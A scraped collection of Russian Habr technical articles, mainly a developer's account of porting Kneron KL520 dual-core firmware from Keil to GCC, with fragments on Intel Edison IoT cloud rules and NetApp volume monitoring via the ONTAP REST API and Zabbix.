
**Охладим датчик**


На этом создание правил закончено. При ожидание действий, следует учитывать временную задержку (до 1 минуты) от момента совпадения условий.
Как видно из статьи, заложен достаточно гибкий функционал формирования условий, и присутствуют основные действия. Запрос GET HTTP, можно использовать для отправки SMS сообщения через HTTP шлюзы отправки.
**Небольшое дополнение.** Агент отправки данных в облако автоматически по умолчанию не запускается при включение Intel Edison, поэтому его следует перевести в режим автостарта. Выполнить команду:
# systemctl enable iotkit-agent
**Оглавление**
1. [Intel Edison. Первый запуск](http://geektimes.ru/post/255140/)
2. [Intel Edison. Работа с облаком Intel IoT Analytics: регистрация и отправка данных](http://geektimes.ru/post/255578/)
3. Intel Edison. Работа с облаком Intel IoT Analytics: создание правил и отправка уведомлений
4. [Intel Edison. Облако Intel IoT Analytics: отправка SMS и RESTful клиент на ASP.NET](http://geektimes.ru/post/263470/) | https://habr.com/ru/post/368545/ | null | ru | null |
# Edge AI чипы от Kneron. Ныряем в прошивку

Привет, я Антон Маслов, ведущий разработчик в MTS AI.
В [предыдущей своей статье](https://habr.com/ru/company/mts_ai/blog/675920/) я рассказывал в общих чертах о том, что это за чипы такие от Kneron (микроконтроллеры со встроенными нейроускорителями), что такое нейроускоритель, чем так интересна технология периферийного искусственного интеллекта Edge AI, и как вообще с этим работать. А еще о том, как на чипе KL520 запустить систему распознавания изображений с помощью нейросети Tiny YOLOv3.
Теперь я расскажу о самой важной части, о прошивке чипов. О том, из чего она состоит, как собирается, как вообще устроен софт такой навороченной многоядерной системы на кристалле, как KL520. Поделюсь историей и опытом миграции из одного компилятора в другой.
Итак, распознавание изображений в реальном времени, которое реализовано на KL520, конечно, само по себе очень интересно и увлекательно. Но идея Edge AI в том, чтоб создавать периферийные устройства, а не просто развлекаться с картинками. Надо бы чем-то управлять, встраивать всю эту кухню в какой-то реальный девайс. Причем, требования к девайсу, а следовательно, к софту могут быть самые разные. Быстродействие, масштабируемость, надежность, и далее по списку. Ну и плюс, не стоит забывать о том, что девайс, как потенциальный продукт, обрастает разными лицензионными соглашениями и соблюдением авторских прав, в том числе на софт. И тут речь не только про саму прошивку, а еще про то, чем и из чего она была собрана.
Kneron из коробки предлагает свои проекты в [Keil MDK ARM](https://www2.keil.com/mdk5). Эта среда вместе с компилятором, как известно, закрытый коммерческий продукт и требует лицензии. Да, есть, конечно, evaluation версия, но прошивка по размеру туда заведомо не влезет. Так что, если создавать реальный девайс для рынка, придется на лицензию раскошелиться.
Но есть открытая альтернатива компилятору ARM в виде набора утилит [GCC от GNU](https://developer.arm.com/tools-and-software/open-source-software/developer-tools/gnu-toolchain/gnu-rm). К слову сказать, для всех остальных компонентов системы кроме прошивки используются разные утилиты с открытым исходным кодом. Даже для обучения сетей. Исключение — это утилиты от Kneron для квантизации сети и получения контейнера *nef*. Но это операция разовая и слабо поддается настройкам, так что примем ее как данность.
Вот тут и пришла идея. А не пересобрать ли всю прошивку для обоих ядер на GCC?
Если отбросить чисто спортивный интерес и желание сэкономить, можно прикинуть, что для некоторых технических решений из определенных отраслей промышленности может быть затруднительным применение коммерческих компиляторов, ввиду ограничений, которые накладываются их лицензиями. Мало ли куда возникнет желание применить магию Edge AI.
Немного забегая вперед, сразу скажу, что разница между Keil и GCC оказалась настолько существенной, что и трудно было представить. А на пути конвертации обнаружилась куча подводных камней, о которых хотелось бы рассказать.
История будет длинной и увлекательной, как путешествие в кроличью нору.
Принципиальная разница в подходах
=================================
Для тех, кто привык пользоваться интегрированными средами разработки и слабо знаком с философией открытого ПО, некоторые подходы в работе с GCC могут показаться странными. Чтоб было проще вникать, расскажу вкратце об основных фишках Keil и GCC.
* ##### Keil
IDE Keil дает достаточной большой набор возможностей, которые можно поначалу и не заметить. Помимо наличия из коробки встроенных библиотек, плагинов, драйверов и прочего, в Keil находится тулчейн, заранее совместимый со всем этим разнообразием расширений. Причем, не стоит забывать, что в тулчейне содержится еще и libc, который тоже реализован достаточно компактно и с расчетом на быстродействие. Keil и его компилятор ARMCC прощают много ошибок. В частности, компилятор делает интеллектуальную оптимизацию и отключает ее там где она может быть вредна.
* ##### GCC
GCC, помимо того, что он бесплатен, дает доступ ко всем, даже самым глубинным процессам. Это означает, что у разработчика появляется возможность внедряться в процессы сборки и добавлять даже самые экзотические операции в явном виде. То есть, не выбором какой-то галочки в недрах графического меню, а напрямую в тексте. Причем, даже если такой галочки и вовсе нет, но требуется какое-то очень специфичное действие при сборке. Это может быть крайне полезно, если требуется отвязка от любых IDE. Плюс ко всему, появляется полностью текстовая конфигурация всех параметров сборки, которую проще отслеживать системой контроля версий. Наверное, похожего эффекта можно добиться путем использования компилятора ARMCC без IDE, но это уже какой-то самурайский путь, начиная с того, что раздобыть сам standalone компилятор и настроить его — та еще задача.
Проект прошивки
===============
На борту KL520 есть два процессора ARM Cortex-M4. Однако, на этом месте могли бы оказаться любые другие процессоры с архитектурой ARM. Суть дела от этого, наверное, сильно бы не поменялась. Хотя для каждого решения, как показала практика, будет свой особенный набор велосипедов и костылей.
Итак, Keil использовался версии 5.35.
GCC был взят с сайта ARM и для экспериментов поочередно использовался в нескольких версиях, 7.2 и 10.3.
Сам проект прошивки представляет собой многокомпонентное решение и является частью [SDK от Kneron для KL520](https://www.kneron.com/support/developers/?folder=KL520%20SDK/&download=880). Различия вариантов работы прошивки в режиме host (*KL520\_SDK/example\_projects/tiny\_yolo\_v3\_host/workspace.uvmpw*) и companion (*KL520\_SDK/example\_projects/kdp2\_companion\_user\_ex/workspace.uvmpw*) в данном случае несущественны, так как с точки зрения сборки их структура принципиально не отличается.

Прошивка состоит из двух основных частей. Исполняемый код основного процессора SCPU собирается из набора исходных кодов, библиотеки приложений SCPU, кода ОС RTX, библиотеки libc и кода запуска процессора на ассемблере. Библиотека приложений SCPU собирается из своего набора исходников и использует две другие библиотеки — системную SCPU, поставляемую в бинарном виде, и библиотеку SDK SCPU. Она в свою очередь собирается из набора исходников и тоже использует системную библиотеку SCPU. Исполняемый код вспомогательного процессора собирается из своего набора исходных кодов, кода ОС RTX, библиотеки libc, кода запуска процессора на ассемблере, и использует две другие библиотеки — системную NCPU и библиотеку приложений NCPU, причем обе поставляются уже только в бинарном виде. Такая замысловатая структура позволяет модифицировать некоторые системные алгоритмы в работе SCPU, например работу с периферией на низком уровне, при этом сохраняя проприетарные алгоритмы в закрытом виде.
Так как центральный процессор ARM Cortex-M4 является стандартным решением, для него есть описание карты памяти и стандартных для ARM компонент. Но вся система на кристалле целиком — это большой черный ящик с множеством скрытых модулей. Как видно из структуры, производитель дает только некоторые части проекта в виде исходных кодов. Несколько библиотек доступно только в бинарном виде. Увы, нет также описания периферии, а описание API неполное и местами не до конца очевидное. Не до конца ясна схема взаимодействия ядер, есть только общее представление о многопроцессорной системе и о том как она, по-идее, должна работать. Есть возможность по шагам отладить работу только основного ядра, подчиненное ядро для JTAG недоступно.
Именно портирование такого сложного и немного странного проекта позволило наткнуться на неимоверное количество проблем, которые в иных обстоятельствах могли бы и вовсе не проявиться. Часто их поиск и устранения проводились в глубокой пошаговой отладке, сравнением данных в памяти и чтением регистров процессора.
Портирование
============
Первым делом была предпринята попытка перенестись из Keil в GCC через использованием каких-нибудь таких IDE, в которых есть поддержка GCC тулчейнов и импорт проектов Keil. В конце концов, обилие настроек и флагов компилятора и линкера требует либо глубокого понимания, чтоб самому все сделать с нуля, либо хорошего примера для старта. Напрямую флаги скопировать нельзя, но можно взять какой-то набор за основу а затем его дополнять по мере необходимости. Чтобы с чего-то начать, была использована среда [Segger Embedded Studio](https://www.segger.com/products/development-tools/embedded-studio/), в которой используется GCC и есть опция импорта проектов из Keil. Импортированный проект собрать, увы, не получилось. Но это дало пищу для размышлений и отправную точку.
* ##### Система сборки
Пожалуй, одно из самых полезных свойств любого приличного IDE для начального погружения — это автоматическая генерация make файлов либо их аналогов. В Keil этот процесс вообще незаметен для разработчика и происходит автоматически. В случае же GCC никакой автоматизации этого процесса из коробки просто нет. Можно, конечно, make файлы писать и вручную, а можно выбрать какую-то систему генераторов. Как альтернативный вариант, можно использовать IDE с поддержкой GCC, например тот же Segger Embedded Studio или Eclipse с плагином MCU. Однако, в этом случае, можно потерять преимущество независимости от конкретного IDE.
В конечном итоге в качестве базы для разработки проекта на GCC был выбран [CMake](https://cmake.org/). Помимо всего прочего он позволяет автоматизировать процесс генерации проектных файлов для всех популярных IDE.
Среди всего разнообразия IDE выбор пал на [Visual Studio Code](https://code.visualstudio.com/) c [плагином для работы с проектами CMake](https://marketplace.visualstudio.com/items?itemName=ms-vscode.cmake-tools), а также [плагином для поддержки синтаксиса ассемблера ARM](https://marketplace.visualstudio.com/items?itemName=dan-c-underwood.arm) для редактора файлов.
Отдельно стоит остановится на файле тулчейна. За основу был взят проект [cmake-arm-embedded](https://github.com/jobroe/cmake-arm-embedded.git) от Johannes Bruder. В этом стороннем проекте подготовлены скрипты для Cmake, которые задают наборы ключей компилятора и линкера для разных вариантов сборки. Эти шаблоны сильно упрощают дальнейшую работу с GCC, так как в них явно выделяются необходимые опции GCC для сборки под ARM. С чистого листа достаточно трудно разобраться с множеством параметров GCC. Файл тулчейна это удобный способ для выбора конкретной версии тулчейна в CMake. Он позволяет легко экспериментировать и собирать один и тот же набор исходников разными компиляторами. Этот механизм помог в исследовании проблем и особенностей сборки при использовании разных версий GCC.
Так как в Keil уже была некая структура мультипроектного файла, то структуру CMake было решено внедрить параллельно.
+ Флаги компиляции и линковки
В Keil при выборе процессора в меню все необходимые флаги выбираются автоматически. В GCC пришлось выбирать не только название процессора, но явно указывать его архитектуру и тип сопроцессора. Более того, потребовалось явно прописывать наборы директив *#define* для использования тех или иных свойств системных библиотек.
+ Скрипты для линкера
Принципиально разный формат scatter file и linker script не дает возможности легко портировать одно в другое. Нужно понимать карту памяти, состав секций, размер *stack* и *heap*. Название стандартных секции (*text*, *data*, *bss*) у всех одинаковое, но в Keil есть свои специфичные, создаваемые под каждые функции, а также особые секции *constdata* и *constring*. Если первые интерпретируются GCC правильно, то остальные пришлось вручную прописывать в линкер скрипте в правильные места.

В дополнение к этому операция копирования инициализированных данных из памяти программ в оперативную память в GCC выполняется явно. То же касается и обнуления неинициализированных данных. С этим, кстати, в процессе работы вылезало много проблем. Часто процессор вылетал в *HardFault*. То по причине некорректной записи данных при старте, то из-за неправильного размера стека, то из-за обращения по несуществующему адресу.
* ##### CMSIS
Уже трудно представить себе продукт, не использующий CMSIS в том или ином виде. Keil содержит CMSIS из коробки в виде плагина. В случае GCC его пришлось брать отдельно из официального [репозитория](https://github.com/ARM-software/CMSIS_5), выбрав нужную версию в соответствие с версией из Keil.
+ Код запуска на ассемблере
Компонент, как правило, стандартный. Keil автоматически подключает соответствующие исходники при выборе процессора. Есть примеры в CMSIS и для GCC, нужно было только найти свои.
Правда, в код запуска пришлось кое-что добавлять, и вот тут начались проблемы. Синтаксис ассемблера ARM и GCC отличается сильно. В помощь была только документация на ассемблер от GCC и описание синтаксиса ассемблерных вставок в исходниках на C. Некоторых макросов в CMSIS, в частности, для работы с регистрами процессора, просто не оказалось в GCC. Пришлось писать собственные, например, для чтения LR.
```
__attribute__ (( always_inline )) __STATIC_INLINE uint32_t __get_LR(void)
{
register uint32_t result;
__ASM volatile ("MOV %0, LR\n" : "=r" (result) );
return(result);
}
#define _lr __get_LR()
```
+ Заголовочные файлы для процессора
Тут особых проблем не возникло. Для Keil и GCC заголовочные файлы разные, но в CMSIS и те, и другие есть. Нужно было только найти.
+ Операционная система RTX
В Keil используется либо собранный вариант RTX, либо можно собирать из исходников. Причем, версия RTX заведомо совместима с остальными встроенными компонентами. А бинарная версия заведомо работает на выбранном процессоре.
В случае GCC бинарной версии RTX под каждый процессор в репозитории CMSIS просто не оказалось. Сначала была попытка использовать собранную (таких проектов в Интернете есть несколько штук), но ни одна из них так и не заработала, пришлось собирать самостоятельно. Параметры RTX для каждого процессора свои, и они были соответствующим образом интегрированы в проект.
Кстати, в проектах Keil файлы с настройками RTX содержат параметры в текстовом виде, но редактировать их можно и через меню настроек RTX изнутри Keil.
Неявные особенности Keil
========================
Структура проекта Keil никак не соотносится со структурой файлов в папках на диске. Все задано вручную и потребовало такого же задания при сборке с помощью CMake. Тут, кстати, оказалось много рутинной работы и не меньше сюрпризов. Чтобы узнать настоящее местоположение каждого файла в Keil приходилось открывать его свойства. И так с каждым файлом.
Было обнаружено еще много есть разных удивительных отличий компиляторов, их все перечислять здесь смысла нет. Например, разный размер типа **wchar\_t**, в Keil по умолчанию 2 байта, в GCC 4 байта. Если собирать полностью в GCC то об этом можно и не узнать. Такая проблема всплыла при попытке слинковать бинарник библиотеки из Keil к проекту на GCC. Чтобы с этим как-то работать, была добавлена настройка для GCC в виде явного указания использовать 2-х байтный **wchar\_t** с отключением предупреждений о несовпадении размеров.
Обнаруженные проблемы
=====================
Их было слишком много, чтоб перечислить все в рамках данного материала. Более того, это было бы совершенно бесполезно, так как многие из них были очень специфичны. Ценность от их понимания привязана к конкретному проекту и вряд ли заинтересует читателя. Расскажу лишь о наиболее общих и крупных из них.
Все это было похоже, кстати, на прохождение старого доброго платформера, когда за каждым новым уровнем оказывался новый, еще более сложный. Вот, казалось бы, победили всех монстров, но принцесса убегает на следующий левел, а там вообще какая-то непроходимая дичь. И начинаешь искать среди друзей, кто и как это проходил, и есть ли в игре глюки, чтоб пробежать уровень поверх карты, например. Ничего не напоминает?

После того, как файлы для CMake были написаны и раскиданы по всем нужным директориям библиотек и прикладных программ, скачаны исходники RTX, подключены правильные файлы с кодом запуска из CMSIS, выбран корректный набор флагов компиляции и написаны скрипты для линкера, началось самое интересное.
Первым делом, проект из исходных кодов даже собираться не захотел. И на то была веская причина.
1. Непортируемые ассемблерные вставки и директивы
Их было много. Эта причина, очевидно, имеет частный характер и может никогда не проявится для другого набора исходников. Однако, как это часто бывает, самые элементарные вещи вызывают много проблем. Синтаксис ассемблера, как это уже про это было сказано, для компиляторов разный. То же касается и синтаксиса ассемблерных вставок, которые в итоге пришлось все переписывать. Помогло то, что некоторые из них уже были в исходниках CMSIS в различных примерах.
Что касается директив, то их написание вроде регламентировано в стандарте CMSIS с помощью макросов. Это сделано специально для отвязки от конкретных компиляторов. Но в данном проекте проблемы были с директивой *weak*. Она была указана в нескольких местах явно, а не через макрос. Пришлось везде приводить в соответствие со стандартом.
И что бы вы подумали, часть исходников собралась! Были получены первые объектные файлы. Одна проблема, они ни за что не хотели линковаться с имеющимися библиотеками из Keil. А таких было несколько штук, причем для разных ядер свои.
2. Разные ABI
В Keil линковка по умолчанию *hard*, а в GCC *softfp* (FPU функции, но передача параметров через регистры CPU). Это и было причиной, которая всплыла при попытке линковать библиотеку из Keil в бинарник GCC. Оказалось, что ABI по умолчанию отличаются. Пришлось указывать ABI в явном виде *-mfloat-abi=hard*. Но тут вылезла другая проблема. Несоответствие символов из разных ассемблерных сборок для математических функций.
3. Функции FPU
Функции для FPU в Keil и GCC названы по-разному. Ну, то есть, сами функции в языке C те же, а вот их символы в сборке отличаются. Пришлось указывать линкеру явную подмену символов, но перед этим погрузиться и убедится в том, что параметры передаются таким же образом (через специальные регистры FPU **Sn** и **Dn**).
Вот, к примеру, математические функции. Каждая функция принимает один или два параметра одинакового типа (**float** или **double**) и возвращает результат (**float** или **double**).
Семантика записи функций в таблице следующая:
*регистр(ы)\_результата ⤆ тип\_результата ( тип\_параметра\_1 регистр(ы)\_параметра\_1 )*
*регистр(ы)\_результата ⤆ тип\_результата ( тип\_параметра\_1 регистр(ы)\_параметра\_1, тип\_параметра\_2 регистр(ы)\_параметра\_2 )*
| Функция С | Символы в Keil | Символы в GCC |
| --- | --- | --- |
| | S0 ⤆ float ( float S0 ) | S0 ⤆ float ( float S0 ) |
| fabsf() | ∅ | fabsf |
| ceilf() | \_\_mathlib\_ceilf ( \_\_hardfp\_ceilf ) | ceilf |
| floorf() | \_\_hardfp\_floorf | floorf |
| expf() | \_\_mathlib\_expf ( \_\_hardfp\_expf ) | expf |
| roundf() | \_\_hardfp\_roundf | roundf |
| sqrtf() | \_\_hardfp\_sqrtf | sqrtf |
| | S0 ⤆ float ( float S0, float S1 ) | S0 ⤆ float ( float S0, float S1 ) |
| powf() | \_\_mathlib\_powf ( \_\_hardfp\_powf ) | powf |
| | S1:S0 ⤆ double ( double S1:S0 ) | D0 ⤆ double ( double S1:S0 ) |
| fabs() | \_\_hardfp\_fabs | ∅ |
| ceil() | \_\_hardfp\_ceil | ceil |
| floor() | \_\_hardfp\_floor | floor |
| exp() | \_\_hardfp\_exp | exp |
| round() | \_\_hardfp\_round | round |
| sqrt() | \_\_hardfp\_sqrt | sqrt |
| | S1:S0 ⤆ double ( double S1:S0, double S3:S2 ) | D0 ⤆ double ( double S1:S0, double D1 ) |
| pow() | \_\_hardfp\_pow | pow |
Удивительно, но некоторые функции даже не имели соответствующих символов. Их реализация была простым набором инструкций. Причем, не всегда с очевидной логикой. Но и функции, у которых есть символы, вызывали вопросы. Например, в GCC деление кое-где было реализовано через умножение на обратное число, так как в исходном коде использовались константы.
Все это, кстати, навело на мысль, что GCC это продукт с университетским уклоном, и в нем реализовано много интересных и прорывных вещей, правда иногда слишком витиеватых и неочевидных. С другой стороны, ARMCC продукт коммерческий, реализованный более прямолинейно, доказуемо и понятно.
Только проблему с функциями FPU удалось преодолеть, как вылезла другая, более массивная и древняя.
4. printf()
Реализация printf() в ARMCC заслуживает отдельного разбора, который явно выходит за рамки данного материала. Однако, об этом нельзя не упомянуть. Если описывать в двух словах, то оказалось, что printf() в ARMCC реализован на ассемблере, причем достаточно хитро. Для всех возможных специальных символов в printf() подготовлены части ассемблерного кода. Они начинаются с символа *\_\_printf\_percent*, который, видимо, отвечает за обработку символа процента. Как известно, этот символ означает, что дальше за ним следует некий ключ, обозначающий тип замещающей переменной. К этому ключу могут прилагаться модификаторы, отвечающие за точность, количество разрядов и прочее. Так вот, компилятор, встречая символ ‘%’, судя по всему, проводит анализ содержимого дальнейшей строки и добавляет только те части ассемблерного кода, которые на самом деле используются. То есть, если в коде используется только печать целочисленных значений, то printf(), добавляемый в бинарник, будет иметь в своем составе *\_\_printf\_percent* и *\_\_printf\_d*, а обработчики других типов данных, например чисел с плавающей точкой добавлены не будут. Помимо этого, будет интегрирован еще только механизм вывода символов в целевую строку. Очевидно, что такая реализация явно уменьшает размер бинарника.
Но в этом решении скрывалась проблема, обнаруженная при линковке библиотек. Дело в том, что самого механизма вывода printf() в библиотеке не было. Пришлось вручную подменять псевдонимы частей printf(), чтобы они совпали с ответными частями из GCC. А некоторые части механизма, ненайденные символы, пришлось и вовсе заменить заглушками на ассемблере, которые делали простой возврат.
Проблему с функцией printf() удалось победить, пожалуй, не самым элегантным способом. Так до сих пор и не ясно, зачем были нужны некоторые ее части. Однако проект упорно не собирался. Последней глобальной проблемой на этапе линковки оказалась крайне специфичная вещь.
5. Порядок символов
В одном из собранных бинарников библиотеки Keil были обнаружены *LOCAL* символы, объявленные после *GLOBAL*. Оставалось лишь догадываться, зачем так сделано. Может, для Keil это и не критично, но линкер GCC не позволял такой порядок объявления. Любопытный факт. Был один символ, в котором, по факту, были закодированы версия компилятора ARMCC, данные об исходном файле и прочие служебные сведения, без которых вполне можно обойтись. Видимо, этот символ использовался Keil для каких-то внутренних операции при сборке. Символ был обнаружен дизассемблером и вручную убран из библиотеки утилитой *strip*.
Наконец, проект собрался! Но вот беда, он совершенно не влезал в память контроллера. Да и весил подозрительно много по сравнению с аналогом из Keil. Примерно в полтора раза больше.
6. Размер бинарника
Проблема не новая, однако, достойная внимания. Как показала практика, очень большое влияние на размер оказывает реализация libc. Понятно, что проекты newlib-nano и newlib-pico призваны уменьшить размер насколько это возможно. Несмотря на то, что newlib входит в состав тулчейна, его можно теоретически поменять и улучшить. Однако, эта процедура оказалась слишком сложной, от нее было решено отказаться. В итоге была использована реализация libc из тулчейна.
В проекте, насколько это возможно и без ущерба для основных задач, был почищен отладочный вывод, чтоб сократить объем данных. Были добавлены флаги *-flto* для компилятора и линкера, а также ключевое слово *.cantunwind* ко всем безвозвратным обработчикам в коде запуска на ассемблере. В общей сложности это позволило сэкономить довольно много, десятки килобайт.
В итоге, проект получился удобоваримого размера и был, наконец, запущен на железе! Но упорно отказывался работать.
7. Скорость и синхронизация
Разные части кода, особенно связанные с работой в RTX, собранные в Keil и GCC, работали с отличиями с точки зрения производительности. Одни и те же операции выполнялись за совершенно разное время. В некоторых местах замедление работы приводило к срабатыванию выставленных таймаутов, которые вообще никогда не должны были сработать. Причем, даже при использовании максимальной оптимизации, скорость работы GCC кода все же оставляла желать лучшего. Пришлось погружаться в его структуру и увеличивать нужные таймауты.
В добавок к этому, пришлось вручную добавлять *volatile* к некоторым глобальным переменным, так как оптимизация в GCC жестко выкидывала целые куски кода. Подобного поведения не наблюдалось при сборке средствами Keil с максимальным уровнем оптимизации.
Но и это не была последняя проблема. Разница оказалась не только в скорости, но и в реализации функций из стандартной библиотеки.
8. Байтовая memcpy()
В результате всех манипуляций по уменьшению размера бинарника и максимальной оптимизации оказалось, что библиотечная функция memcpy() в GCC теперь стала байтовой. А в Keil ее реализация по прежнему копировала пословно там, где это возможно. Этот эффект был обнаружен в процессе записи данных в выделенном адресном пространстве с доступом из обоих процессоров. Видимо, аппаратно он реализован только по 4 байта. При попытке записать по одному байту, ошибки контроллера памяти не возникало, но данные при этом фактически не записывались. Решилась проблема сначала явным копированием по 4 байта, а затем замещением стандартной функции memcpy().
В это трудно поверить, но наконец была получена рабочая прошивка. Да, ее работа несколько отличалась от оригинала. Но с основными задачами она справлялась! Пока не настало время попробовать ее собрать на разных машинах.
9. Разные версии GCC
Напоследок самая странная и самая неприятная проблема. Разные версии дали разный результат. Даже версии из одних исходников, но собранные по-разному, дали тоже разный результат. Это проявилось путем сравнения бинарников, полученных с помощью тулчейна, скачанного с сайта ARM, и той же версией тулчейна GCC из дистрибутива Linux. Можно только догадываться, чем отличаются версии из разных дистрибутивов, но все бинарники, полученные в разных дистрибутивах их родными тулчейнами одной и той же версии, получались разные.
С особой осторожностью пришлось подходить к использованию сразу нескольких версий GCC на одной машине. Ошибка в путях или в ссылках из стандартных системных директорий однажды привела к совершенно невообразимым ошибкам в работе готового бинарника. Ошибок самой сборки при этом не возникало.
Отладка
=======
Еще до работы в VSCode для отладки была использована программа [Ozone от Segger](https://www.segger.com/products/development-tools/ozone-j-link-debugger/). Эта программа прекрасно работает как под Linux, так и под Windows. Причем, ради эксперимента были попытки отладить как *.elf*, собранный в GCC, так и *.axf*, собранный в Keil. Все прошилось и заработало как надо, благо форматы исполняемых файлов по сути ничем не отличаются.
Для отладки кода Cortex-M4 в VSCode понадобилась установка [дополнения](https://marketplace.visualstudio.com/items?itemName=marus25.cortex-debug). А для корректной работы в режиме загрузки и выполнения, а также в режиме подключения к уже выполняемому коду, для корректной работы с gdb был написан скрипт *launch.json*.
```
{
"version": "0.2.0",
"configurations": [
{
"name": "Debug (JLink)",
"cwd": "${workspaceRoot}",
"executable": "${workspaceRoot}/build/.../binay.elf",
"request": "launch",
"type": "cortex-debug",
"servertype": "jlink",
"device": "Cortex-M4",
"interface": "swd",
"internalConsoleOptions": "openOnSessionStart",
"runToMain": true,
"preLaunchCommands": [
"set mem inaccessible-by-default off"
],
"preRestartCommands": [
"monitor reset 0"
]
},
{
"name": "Attach (JLink)",
"cwd": "${workspaceRoot}",
"executable": "${workspaceRoot}/build/.../binary.elf",
"request": "attach",
"type": "cortex-debug",
"servertype": "jlink",
"device": "Cortex-M4",
"interface": "swd",
"searchDir": [
"${workspaceRoot}"
],
"preAttachCommands": [
"set mem inaccessible-by-default off"
],
"postAttachCommands": [
"monitor halt"
],
"postRestartCommands": [
"monitor reset run"
]
}
]
}
```
К сожалению, в найденном наборе утилит для VSCode не оказалось подходящей для прямого и произвольного доступа к памяти контроллера.
Возможной альтернативой VSCode является полноценная разработка и отладка средствами [Eclipse](https://www.eclipse.org/). Этот вариант также был опробован. Правда для этого понадобилась установка [дополнений для сборки проектов CMake](https://marketplace.eclipse.org/content/cmake-eclipse-helper), а также необходимых [инструментов](https://marketplace.eclipse.org/content/eclipse-embedded-cc) для работы с микроконтроллерами и создания конфигурация отладчиков.
В качестве аппаратного отладчика был использован [J-Link от Segger](https://www.segger.com/products/debug-probes/j-link/). Были также попытки использовать [Olimex ARM-USB-TINY-H](https://www.olimex.com/Products/ARM/JTAG/ARM-USB-TINY-H/) в связке с [OpenOCD](https://openocd.org/) в Eclipse, но этот способ оказался крайне нестабильным.
В конечном итоге, выбор IDE и средств отладки это дело вкуса и личных предпочтений разработчика. Можно рассказать только о полученном опыте.

Заключение
==========
Здесь история заканчивается, и можно было бы подвести какие-то итоги. Не хотелось бы обсуждать полезность описанного подхода с точки зрения освоения технологий разработки. Наверняка для тренировки правильных навыков нужен иной, более системный подход. Но это было путешествие, и оно, в первую очередь, открыло много новых, ранее неведомых вещей из мира разработки встраиваемого ПО. А что с этим делать, пусть каждый решает для себя сам. Чтобы изучить подробно каждую из затронутых тем может уйти очень много времени. Говорят, нельзя объять необъятное, но, почему бы, не попробовать?
Попытайтесь повторить это дома! | https://habr.com/ru/post/680830/ | null | ru | null |
# Мониторинг NetApp Volumes через HTTP
Всем привет. В продолжение прошлой [статьи](https://habr.com/ru/company/domclick/blog/517206/), связанной с костылями и SSH для мониторинга места и метрик производительности доступных нам томов на NetApp, хочу поделиться и описать более правильный способ мониторинга через [ONTAP REST API](https://library.netapp.com/ecmdocs/ECMLP2856304/html/index.html) с помощью Zabbix [HTTP-agent](https://www.zabbix.com/documentation/current/ru/manual/config/items/itemtypes/http). Так как мы арендуем только место, то единственное, что можем полезного для себя вытащить — это метрики производительности, использования места и статусы томов по разным показаниям.
Общая информация и создание мастер-элементов
--------------------------------------------
Нам необходимо создать несколько мастер-элементов, которые мы будем парсить и использовать для [низкоуровневого обнаружения](https://www.zabbix.com/documentation/current/ru/manual/discovery/low_level_discovery). Есть два мастер-элемента, из которых будем получать нужную нам информацию:
**NetApp: Get cluster information** — данные забираются через API по ссылке `{$ONTAP.SCHEME}://{HOST.CONN}/api/cluster`, где:
* `{$ONTAP.SCHEME}` — HTTPS;
* `{HOST.CONN}` — IP NetApp;
* `{$ONTAP.USERNAME}` — пользователь от NetApp;
* `{$ONTAP.PASSWORD}` — пароль от NetApp.
```
{
